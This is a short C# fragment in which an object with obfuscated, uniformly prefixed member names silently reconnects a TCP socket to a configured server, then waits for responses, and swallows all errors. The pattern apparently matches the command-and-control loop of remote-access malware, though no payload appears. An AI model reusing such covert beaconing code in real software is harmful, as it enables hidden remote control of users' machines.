 try
{
if (!this.dhrwarhsavthrRuning)
{
this.dhrwarhsavthrRuning = true;
if (!this.dhrwarhsavis_working || !this.dhrwarhsavtcpsck.Connected)
{
this.dhrwarhsavis_working = this.dhrwarhsavIPSConfig();
if (this.dhrwarhsavis_working)
{
this.dhrwarhsavbuffSize = this.dhrwarhsavtcpsck.ReceiveBufferSize;
this.dhrwarhsavsee_responce();
}
}
}
this.dhrwarhsavthrRuning = false;
}
catch
{
this.dhrwarhsavthrRuning = false;
this.dhrwarhsavstr_writer = false;
this.dhrwarhsavis_working = false;
this.dhrwarhsaviswitch = false;
}